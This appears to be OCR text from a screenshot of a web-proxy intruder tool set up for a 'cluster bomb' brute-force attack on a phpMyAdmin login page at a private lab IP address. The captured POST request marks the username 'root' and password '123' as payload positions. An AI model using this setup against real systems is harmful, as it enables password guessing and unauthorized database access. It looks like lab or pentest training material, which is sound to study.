 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.111.128
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.111.128
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.111.128/phpmyadmin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: pma_lang=zh_CN; pma_mcrypt_iv=w7SsmCeqqRI%3D; pmaUser-1=2hcpFF%2Ba%2FT8%3D; phpMyAdmin=difalt6v72tgjjjkroab110bk8ifd2fs
14 Connection: close
15
16 pma_username=§root§&pma_password=§123§&server=1&token=45d1f2a2cfdd1f640f449120b9cf87fb